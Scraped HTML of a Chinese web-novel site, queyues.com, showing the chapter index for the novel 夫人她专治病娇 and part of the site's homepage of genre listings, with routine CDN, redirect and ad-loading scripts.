

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.queyues.com/xs/26683050.html
body_size: 5849
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(绵羊圈圈)夫人她专治病娇最新章节_夫人她专治病娇TXT免费下载 - 雀阅网 </title><meta name="keywords" content="(绵羊圈圈)夫人她专治病娇最新章节_夫人她专治病娇TXT免费下载" /><meta name="description" content="作者绵羊圈圈写的挺好的，《夫人她专治病娇》这本书可以说是我看过的第一部这个题材的小说，也是最好的一部。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.queyues.com/xs/26683050.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.queyues.com/xs/26683050.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="雀阅网" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://www.queyues.com/xs/26683050.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:category" content="高干小说"/><meta property="og:novel:update_time" content="2020-12-16"/><meta property="og:description" content="作者绵羊圈圈写的挺好的，《夫人她专治病娇》这本书可以说是我看过的第一部这个题材的小说，也是最好的一部。"/><meta property="og:image" content="//k.queyues.com/standard_26683050_12778.jpg?sm"/><meta property="og:title" content="夫人她专治病娇"/><meta property="og:novel:latest_chapter_name" content="第100章 共度余生 夫人她专治病娇"/><meta property="og:novel:read_url" content="https://www.queyues.com/xs/26683050.html"/><meta property="og:novel:author" content="绵羊圈圈"/><meta property="og:novel:latest_chapter_url" content="https://www.queyues.com/xs/26683050/100.html"/><meta property="og:novel:book_name" content="夫人她专治病娇"/><meta property="og:type" content="novel"/><script>var COOKIE_PRE='7x2',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,xCoverList=[],ADN='ow',MOD='',DIR='/',DOMA='queyues.com',CDNV='318',TJN='pv',TWMO='fanti',FORM_HASH='2b37f326g9enij',APP_NAME='雀阅网',CDN='https://23.224.199.82:63456/xcdn3/',TWPC='tw',TJ='S607x2',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.queyues.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="雀阅网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">雀阅网</span><span class="slogan">queyues.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/baihelawen/">百合辣文</a></li><li><a href="/lunlibaihe/">伦理百合</a></li><li><a href="/baiheyanqing/">百合言情</a></li><li><a href="/baiheYY/">百合YY</a></li><li><a href="/GLshuangxing/">GL双性</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/paihang.html">热门小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/cate/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.queyues.com/xs/26683050.html" title="夫人她专治病娇">手机阅读《夫人她专治病娇》</a></div><a href="/">雀阅网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xs/26683050.html">夫人她专治病娇</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.queyues.com/standard_26683050_12778.jpg?sm" author="绵羊圈圈" alt="夫人她专治病娇" /><span class="b"></span></div><div id="info"><h1>夫人她专治病娇</h1><p>作者：<a href="/writer/Ic95eIc95eoeb7e5bbb7eI.html" target="_blank">绵羊圈圈</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="e0hb8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="e0hb8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/26683050.html">TXT下载</a></p><p>更新时间：2020-12-16 12:33:34&nbsp;[共100章] <p>最新：<a href="/xs/26683050/100.html" title="">第100章 共度余生</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">作者绵羊圈圈写的挺好的，《<a href="/xs/26683050_1515709652.html">夫人她专治病娇</a>》这本书可以说是我看过的第一部这个题材的小说，也是最好的一部。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/4hhi.html" target="_blank" title="爱狱GL（监狱）">爱狱GL（监狱）</a><a href="/ebook/REZGSv8.html" title="舞台油腻风" target="_blank">舞台油腻风</a> (GL小说) 、 <a href="/xs/PzYu.html" target="_blank" title="季太太她想离婚">季太太她想离婚</a> (军婚小说) 、 <a href="/xs/J8k.html" target="_blank" title="我的贴身校花">我的贴身校花</a> (都市生活) 、 <a href="/xs/0zKR.html" target="_blank" title="脱敏期">脱敏期</a><a href="/ebook/MrwwxtyM.html" title="杨结巴" target="_blank">杨结巴</a> (现代耽美) 、 <a href="/xs/NU0b.html" target="_blank" title="良药不苦口">良药不苦口</a><a href="/ebook/Mr4QRCXN.html" title="钞烦入盛 起点" target="_blank">钞烦入盛 起点</a> (耽美现代) 、 <a href="/xs/88Z2.html" target="_blank" title="妖精当道(一受多攻＋女王受，NP）">妖精当道(一受多攻＋女王受，NP）</a> (历史军事) 、 <a href="/xs/4sRM.html" target="_blank" title="（综恐怖同人）[综恐怖]这个系统任务我服气">（综恐怖同人）[综恐怖]这个系统任务我服气</a> (耽美小说) 、 <a href="/xs/1598561848.html" target="_blank" title="八零心尖宠：捡个糙汉野又撩">八零心尖宠：捡个糙汉野又撩</a> (未来世界) 、 <a href="/xs/NZh2.html" target="_blank" title="绿茶不做替身，改当学霸了">绿茶不做替身，改当学霸了</a> (游戏小说) 、 <a href="/xs/Mebw.html" target="_blank" title="微博大V的娱乐圈日常">微博大V的娱乐圈日常</a><a href="/ebook/WXZZxFz4.html" title="渔舟光" target="_blank">渔舟光</a> (爱情小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《夫人她专治病娇》 正文 </dt><dd><a href="/xs/26683050/1.html">第1章 程先生的噩梦来袭</a></dd><dd><a href="/xs/26683050/2.html">第2章 尴尬的新闻头条</a></dd><dd><a href="/xs/26683050/3.html">第3章 我被录用了？</a></dd><dd><a href="/xs/26683050/4.html">第4章 我被变相辞退了？</a></dd><dd><a href="/xs/26683050/5.html">第5章 再遇程恒</a></dd><dd><a href="/xs/26683050/6.html">第6章 她是夏妍？</a></dd><dd><a href="/xs/26683050/7.html">第7章 再次呼叫救护车！</a></dd><dd><a href="/xs/26683050/8.html">第8章 入住程易别墅</a></dd><dd><a href="/xs/26683050/9.html">第9章 偷听被发现了</a></dd><dd><a href="/xs/26683050/10.html">第10章 楚梦琪前来</a></dd><dd><a href="/xs/26683050/11.html">第11章 礼服之争</a></dd><dd><a href="/xs/26683050/12.html">第12章 参加晚宴</a></dd><dd><a href="/xs/26683050/13.html">第13章 确认身份，产生误会</a></dd><dd><a href="/xs/26683050/14.html">第14章 压抑的怒火爆发</a></dd><dd><a href="/xs/26683050/15.html">第15章 我霸道？还不是你导致的</a></dd><dd><a href="/xs/26683050/16.html">第16章 商战即将开始</a></dd><dd><a href="/xs/26683050/17.html">第17章 被程恒表白</a></dd><dd><a href="/xs/26683050/18.html">第18章 车祸后的反思</a></dd><dd><a href="/xs/26683050/19.html">第19章 你想要的，我都会给你</a></dd><dd><a href="/xs/26683050/20.html">第20章 风雨前的宁静</a></dd><dd><a href="/xs/26683050/21.html">第21章 老宅找到线索</a></dd><dd><a href="/xs/26683050/22.html">第22章 何琉璃的手段</a></dd><dd><a href="/xs/26683050/23.html">第23章 初见楚老太太</a></dd><dd><a href="/xs/26683050/24.html">第24章 告诉他们，我娶何琉璃</a></dd><dd><a href="/xs/26683050/25.html">第25章 姜运的野心</a></dd><dd><a href="/xs/26683050/26.html">第26章 订婚宴（上）</a></dd><dd><a href="/xs/26683050/27.html">第27章 订婚宴（下）</a></dd><dd><a href="/xs/26683050/28.html">第28章 玉镯碎裂</a></dd><dd><a href="/xs/26683050/29.html">第29章 春节偶遇</a></dd><dd><a href="/xs/26683050/30.html">第30章 新工作，新生活</a></dd><dd><a href="/xs/26683050/31.html">第31章 真心话大冒险</a></dd><dd><a href="/xs/26683050/32.html">第32章 入围国际珠宝大赛</a></dd><dd><a href="/xs/26683050/33.html">第33章 何琉璃的过去</a></dd><dd><a href="/xs/26683050/34.html">第34章 作品被盗</a></dd><dd><a href="/xs/26683050/35.html">第35章 夏妍被拘留</a></dd><dd><a href="/xs/26683050/36.html">第36章 我求婚是被拒绝的</a></dd><dd><a href="/xs/26683050/37.html">第37章 法院开庭</a></dd><dd><a href="/xs/26683050/38.html">第38章 何琉璃怀孕</a></dd><dd><a href="/xs/26683050/39.html">第39章 何琉璃露馅</a></dd><dd><a href="/xs/26683050/40.html">第40章 小女子散打九段</a></dd><dd><a href="/xs/26683050/41.html">第41章 与程恒两清</a></dd><dd><a href="/xs/26683050/42.html">第42章 被程易软禁</a></dd><dd><a href="/xs/26683050/43.html">第43章 父亲的笔记</a></dd><dd><a href="/xs/26683050/44.html">第44章 矛盾爆发</a></dd><dd><a href="/xs/26683050/45.html">第45章 老宅危机</a></dd><dd><a href="/xs/26683050/46.html">第46章 赵爷爷病重</a></dd><dd><a href="/xs/26683050/47.html">第47章 乱咬人的兔子</a></dd><dd><a href="/xs/26683050/48.html">第48章 好大一顶绿帽子</a></dd><dd><a href="/xs/26683050/49.html">第49章 公报私仇</a></dd><dd><a href="/xs/26683050/50.html">第50章 我们嫂子？</a></dd><dd><a href="/xs/26683050/51.html">第51章 流言蜚语</a></dd><dd><a href="/xs/26683050/52.html">第52章 祸不单行</a></dd><dt>《夫人她专治病娇》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/26683050/100.html">第100章 共度余生</a></dd><dd><a href="/xs/26683050/99.html">第99章 撞破真相</a></dd><dd><a href="/xs/26683050/98.html">第98章 天令其亡，必令其狂</a></dd><dd><a href="/xs/26683050/97.html">第97章 怜香惜玉</a></dd><dd><a href="/xs/26683050/96.html">第96章 小题大做</a></dd><dd><a href="/xs/26683050/95.html">第95章 甜不甜？</a></dd><dd><a href="/xs/26683050/94.html">第94章 快来吃我！</a></dd><dd><a href="/xs/26683050/93.html">第93章 未来老丈人</a></dd><dd><a href="/xs/26683050/92.html">第92章 可以赏脸喝杯酒吗？</a></dd><dd><a href="/xs/26683050/91.html">第91章 莫名的隔阂</a></dd><dd><a href="/xs/26683050/90.html">第90章 董事长被保释</a></dd><dd><a href="/xs/26683050/89.html">第89章 赴宴</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/26683050/index_1.html">首页</a><a href="/xs/26683050/index_1.html">上一页</a><b>1</b><a href="/xs/26683050/index_2.html">2</a><a href="/xs/26683050/index_2.html">下一页</a><a href="/xs/26683050/index_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/NJDr.html" target="_blank" title="在修罗场里当万人迷">在修罗场里当万人迷</a>、 <a href="/xs/8obn.html" target="_blank" title="尽欢">尽欢</a>、 <a href="/xs/Nm28.html" target="_blank" title="烈火遇暖阳">烈火遇暖阳</a>、 <a href="/ebook/xoA7F62.html" title="极品家番外" target="_blank">极品家番外</a>、 <a href="/xs/0zgA.html" target="_blank" title="白风车gl（重生）">白风车gl（重生）</a>、 <a href="/xs/n8j.html" target="_blank" title="逆伦之恋">逆伦之恋</a>、 <a href="/xs/L8j.html" target="_blank" title="泷美人">泷美人</a>、 <a href="/xs/O6Mm.html" target="_blank" title="（BL/综漫同人）[综]金木重生">（BL/综漫同人）[综]金木重生</a>、 <a href="/ebook/01rrlH96.html" title="施青临" target="_blank">施青临</a>、 <a href="/xs/0wji.html" target="_blank" title="穿进恋综只想躺平">穿进恋综只想躺平</a>、 <a href="/ebook/DgnzWF5L.html" title="校园音乐盒广播稿600字" target="_blank">校园音乐盒广播稿600字</a>、 <a href="/xs/Pj0S.html" target="_blank" title="枯木逢春/肌肤之上">枯木逢春/肌肤之上</a>、 <a href="/ebook/0Kv8tQE.html" title="玩的游戏变成现实了程溪" target="_blank">玩的游戏变成现实了程溪</a>、 <a href="/xs/4fLz.html" target="_blank" title="渣男洗白手册">渣男洗白手册</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 雀阅网是免费的小说阅读平台，提供夫人她专治病娇最新章节和全本TXT、全文阅读。</p><p>⒉ 本站小说《夫人她专治病娇》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⒊ 免费小说夫人她专治病娇TXT的章节均为网友自行更新，与雀阅网（queyues.com）立场无关。</p><p>⒋ 雀阅网提供《夫人她专治病娇》是由绵羊圈圈所写，别后重逢类型的小说。雀阅网为您提供海量的别后重逢小说作品，请关注本站的别后重逢小说排行榜。</p><p>⒌ 如果您对全本小说夫人她专治病娇全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/xs/26683050_1515709652.html">夫人她专治病娇 全文TXT下载 夏妍程易 无广告下载</a>/<span class="gray">2017-10-22 00:30:48</span></p><p>*. <a href="/t/0kk09mib3jkiy.html">夫人她专治病娇全集TXT下载 夏妍程易最新章节全文免费下载</a>/<span class="gray">2018-12-20 00:48:01</span></p><p>*. <a href="/xs/26683050_1908646318.html">夫人她专治病娇 免费全文 现代 绵羊圈圈 全本免费阅读</a>/<span class="gray">2017-09-15 08:25:08</span></p><p>*. <a href="/xs/26683050_1288303632.html">夫人她专治病娇全本免费阅读 绵羊圈圈 夏妍程易 无广告阅读</a>/<span class="gray">2018-03-23 13:49:12</span></p><p>*. <a href="/t/lkkx6lioyort0.html">夫人她专治病娇 现代 绵羊圈圈 TXT免费下载 全本免费下载</a>/<span class="gray">2018-11-18 22:02:41</span></p><p><a href="/xs/26683050/170.23.11.136.html" class="gray">170.23.11.136</a> / <a href="/xs/26683050/27.28.179.236.html" class="gray">27.28.179.236</a> / <a href="/xs/26683050/27.27.146.220.html" class="gray">27.27.146.220</a> / <a href="/xs/26683050/122.240.137.236.html" class="gray">122.240.137.236</a> / <a href="/xs/26683050/24.11.32.128.html" class="gray">24.11.32.128</a> / <a href="/xs/26683050/175.18.158.204.html" class="gray">175.18.158.204</a> / <a href="/xs/26683050/39.148.89.164.html" class="gray">39.148.89.164</a> / <a href="/xs/26683050/120.228.47.40.html" class="gray">120.228.47.40</a> / <a href="/xs/26683050/124.239.12.40.html" class="gray">124.239.12.40</a> / <a href="/xs/26683050/171.114.189.76.html" class="gray">171.114.189.76</a> / </p></div></div><script src="/click/26683050"></script><script src="/82n/318.googlesspv"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.queyues.com/">雀阅网</a>(queyues.com) All Rights Reserved. <a href="//tw.queyues.com/xs/26683050.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/xmailn6R2.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="71.128ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.queyues.com/?FROM=bjs&u=BJS
body_size: 9388
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>精彩肉文百合-伦理百合-百合言情-百合小说TXT下载-百合辣文尽在雀阅网</title><meta name="keywords" content="雀阅网|肉文百合|伦理百合|百合言情|百合辣文|百合YY|GL双性|百合GL|GL" /><meta name="description" content="雀阅网是最新免费精彩的小说网站，拥有大量韩娱百合、伦理百合、百合言情、百合辣文、百合YY、GL双性以及优秀小说排行榜等在线阅读及下载。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.queyues.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.queyues.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="雀阅网" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='7x2',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,xCoverList=[],ADN='ow',MOD='',DIR='/',DOMA='queyues.com',CDNV='318',TJN='pv',TWMO='fanti',FORM_HASH='768c2785g9enil',APP_NAME='雀阅网',CDN='https://23.224.199.82:63456/xcdn3/',TWPC='tw',TJ='S607x2',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.queyues.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="雀阅网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">雀阅网</span><span class="slogan">queyues.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/baihelawen/">百合辣文</a></li><li><a href="/lunlibaihe/">伦理百合</a></li><li><a href="/baiheyanqing/">百合言情</a></li><li><a href="/baiheYY/">百合YY</a></li><li><a href="/GLshuangxing/">GL双性</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/paihang.html">热门小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/cate/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/mnUA.html" title=""><img data-lazy="//k.queyues.com/standard_1303611034_65.jpg?sm" alt="西幻女配决定修改剧本" author="卫梦" src="/xloadKMNn.svg" /></a></div><dl><dt><span>卫梦</span><a href="/xs/mnUA.html" title="">西幻女配决定修改剧本</a></dt><dd>晋江VIP完结 总书评数：4884 当前被收藏数：11090 营养液数：15698 文章积分：150,419,50...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/NrHw.html" title=""><img data-lazy="//k.queyues.com/upfile/r/esTm.jpg?sm" alt="成名[娱乐圈]" author="周沅" src="/xloadKMNn.svg" /></a></div><dl><dt><span>周沅</span><a href="/xs/NrHw.html" title="">成名[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：17333 当前被收藏数：32256 营养液数：12117 文章积分：678,841,0...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/0eMu.html" title=""><img data-lazy="//k.queyues.com/standard_249593518_3859.jpg?sm" alt="Alpha权臣突然对我献殷勤[穿书gL ]" author="荼荼其..." src="/xloadKMNn.svg" /></a></div><dl><dt><span>荼荼其...</span><a href="/xs/0eMu.html" title="">Alpha权臣突然对我献殷勤[穿书gL ]</a></dt><dd>温凝晚穿成书里的炮灰，大理寺少卿，并且还是Omega！ 在Omega入朝为官则杀无赦的世界里，她一心保命，却意外...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Mr4P.html" title=""><img data-lazy="//k.queyues.com/upfile/A/NNdA.jpg?sm" alt="豪门长媳17岁" author="dxh000" src="/xloadKMNn.svg" /></a></div><dl><dt><span>dxh000</span><a href="/xs/Mr4P.html" title="">豪门长媳17岁</a></dt><dd>简介  薛家在***是个大家族，盟是薛家长子，常年多病，看遍名医均没查出病因……  盟脾气古怪孤僻难侍候，家里的长...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/mAuJ.html" title=""><img data-lazy="//k.queyues.com/upfile/t/gnmx.jpg?sm" alt="神医狂妃：团宠废材三小 姐" author="乱乱乱写" src="/xloadKMNn.svg" /></a></div><dl><dt><span>乱乱乱写</span><a href="/xs/mAuJ.html" title="">神医狂妃：团宠废材三小 姐</a></dt><dd>17K WJ  介绍： 神医族长慕云轻，识人不清，被亲妹挖心所害。 再次睁开眼，却成了圣灵大陆慕家的废材小姑娘。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/0KYp.html" title=""><img data-lazy="//k.queyues.com/upfile/r/eiAk.jpg?sm" alt="新欢" author="讨酒的叫花子" src="/xloadKMNn.svg" /></a></div><dl><dt><span>讨酒的叫花子</span><a href="/xs/0KYp.html" title="">新欢</a></dt><dd>晋江VIP完结 总书评数：25767 当前被收藏数：16115 营养液数：35154 文章积分：430,917,4...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/V7sA.html" title="">寻找永无之乡</a></span><span class="s5">跪画板的小豆包</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/8Orb.html" title="">风雨里的罂粟花</a></span><span class="s5">午夜人屠</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/8Zr8.html" title="">窃情</a></span><span class="s5">木鬼衣</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/xs/JXl.html" title="">最强小叔</a></span><span class="s5">左刀</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/MRYm.html" title="">兄妹（出书版）</a></span><span class="s5">jas</span></li><li><span class="s1">HE</span><span class="s2"><a href="/xs/NP22.html" title="">要来点软乎乎的小狐狸吗？</a></span><span class="s5">昼眠梦君</span></li><li><span class="s1">网游</span><span class="s2"><a href="/xs/hus.html" title="">宠物小精灵之流清</a></span><span class="s5">冰火星精灵</span></li><li><span class="s1">未来</span><span class="s2"><a href="/xs/i2J.html" title="">末世觉醒gl</a></span><span class="s5">末宸</span></li><li><span class="s1">青春</span><span class="s2"><a href="/xs/Nk42.html" title="">请为崽崽氪金吧！</a></span><span class="s5">闻声有无</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/xs/hNu.html" title="">校园风流邪神</a></span><span class="s5">陨落星辰</span></li><li><span class="s1">西游</span><span class="s2"><a href="/xs/NPKJ.html" title="">荒野求生直播间[美食]</a></span><span class="s5">不时不食/书一</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/xs/KsNp.html" title="">男神都在追我哥</a></span><span class="s5">百户千灯</span></li><li><span class="s1">天作</span><span class="s2"><a href="/xs/026n.html" title="">古早文炮灰不干了（美食）</a></span><span class="s5">茶乂</span></li><li><span class="s1">BE</span><span class="s2"><a href="/xs/NRZ4.html" title="">攻了那个炮灰男配[快穿]</a></span><span class="s5">观山雪</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/xs/0hjw.html" title="">反派攻略</a></span><span class="s5">萝卜花兔子</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/xs/NKjz.html" title="">你竟然是这样的师兄[穿书]</a></span><span class="s5">若白衣</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>百合辣文</h2><div class="top"><div class="image"><a href="/xs/mYJ2.html" target="_blank" title="花心大小 姐她要我入赘"><img data-lazy="//k.queyues.com/standard_628210088_13218.jpg?sm" alt="花心大小 姐她要我入赘" author="笔墨迹象" /></a></div><dl><dt><a href="/xs/mYJ2.html" title="花心大小 姐她要我入赘">花心大小 姐她要我入赘</a></dt><dd>晋江VIP完结 非v章节章均点击数：3647 总书评数：1066 当前被收藏数：2378 营养液数：1825 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/8j0P.html" title="亚特兰蒂斯战记">亚特兰蒂斯战记</a>/狼太郎</li><li><a href="/xs/pbAY.html" title="媳妇儿，我们一起种田吧">媳妇儿，我们一起种田吧</a>/东方句芒</li><li><a href="/xs/0zcP.html" title="铲屎官，你的忠犬掉了">铲屎官，你的忠犬掉了</a>/太阳菌</li><li><a href="/xs/NmPJ.html" title="告白初冬时的你">告白初冬时的你</a>/沐枫轻年</li><li><a href="/xs/NWem.html" title="我与师妹不谈情">我与师妹不谈情</a>/墨白琅</li><li><a href="/xs/8kju.html" title="女官韵事(1-403)">女官韵事(1-403)</a>/小肉粽</li><li><a href="/xs/NmDA.html" title="最佳婚配">最佳婚配</a>/溯素素</li><li><a href="/xs/pbSZ.html" title="做我孩子的妈咪怎么样">做我孩子的妈咪怎么样</a>/一生半闲</li><li><a href="/xs/0zJ8.html" title="后宫拯救计划">后宫拯救计划</a>/北城墨景</li><li><a href="/xs/0zRA.html" title="盐系学姐只对我甜+番外">盐系学姐只对我甜+番外</a>/IF夕烟</li></ul></div><div class="content"><h2>伦理百合</h2><div class="top"><div class="image"><a href="/xs/pOpO.html" target="_blank" title="哟，好巧"><img data-lazy="//k.queyues.com/standard_1296709879_8126.jpg?sm" alt="哟，好巧" author="萧白染" /></a></div><dl><dt><a href="/xs/pOpO.html" title="哟，好巧">哟，好巧</a></dt><dd> 19:39 上传 下载附件 (25.44 KB)  晋江VIP完结 总下载数：6 非V章节总点...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/LLLz.html" title="错误标记">错误标记</a>/安决</li><li><a href="/xs/LVus.html" title="年代文恶毒女配是我老婆">年代文恶毒女配是我老婆</a>/空青宿雪</li><li><a href="/xs/OuJr.html" title="大蜀三纪①·云凡列传">大蜀三纪①·云凡列传</a>/秦不生</li><li><a href="/xs/0zDP.html" title="摘星">摘星</a>/若花辞树</li><li><a href="/xs/4Moh.html" title="我跟男主抢女主">我跟男主抢女主</a>/小哟哟</li><li><a href="/xs/0XD8.html" title="风起长安">风起长安</a>/于欢</li><li><a href="/xs/Nib8.html" title="弃仙">弃仙</a>/沐枫轻年</li><li><a href="/xs/NJUp.html" title="反派王爷真的不想造反">反派王爷真的不想造反</a>/长夜浅眠</li><li><a href="/xs/OUOh.html" title="重生之妖妃你中计了gl">重生之妖妃你中计了gl</a>/顾家七爷</li><li><a href="/xs/0HjS.html" title="穿成影后姐姐的软饭A ">穿成影后姐姐的软饭A </a>/暗灯</li></ul></div><div class="content"><h2>百合言情</h2><div class="top"><div class="image"><a href="/xs/MnpL.html" target="_blank" title="着迷（甜文）"><img data-lazy="//k.queyues.com/upfile/A/NeGm.jpg?sm" alt="着迷（甜文）" author="梦筱二" /></a></div><dl><dt><a href="/xs/MnpL.html" title="着迷（甜文）">着迷（甜文）</a></dt><dd>【文案】 韩沛：你喜欢他什么？ 秦书回答的很直白：帅，成熟有魅力，双商高。 韩沛：就这三样？ 秦书点头。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PYNP.html" title="百变小樱续集——被复制的小樱牌 ">百变小樱续集——被复制的小樱牌 </a>/水灵之樱</li><li><a href="/xs/RuH.html" title="公主相亲">公主相亲</a>/君言欢</li><li><a href="/xs/0z4Z.html" title="闲庭漫步">闲庭漫步</a>/曈穆</li><li><a href="/xs/4ZPJ.html" title="万里情深不负（重生）">万里情深不负（重生）</a>/万里里</li><li><a href="/xs/PhNp.html" title="山海少女是玄学大佬">山海少女是玄学大佬</a>/梦里呓语</li><li><a href="/xs/m2S4.html" title="万物生">万物生</a>/马克定食</li><li><a href="/xs/0rDh.html" title="千山青黛">千山青黛</a>/蓬莱客</li><li><a href="/xs/0znS.html" title="任性">任性</a>/米闹闹</li><li><a href="/xs/MsKt.html" title="我是极品炉鼎">我是极品炉鼎</a>/正月初四</li><li><a href="/xs/NZ8A.html" 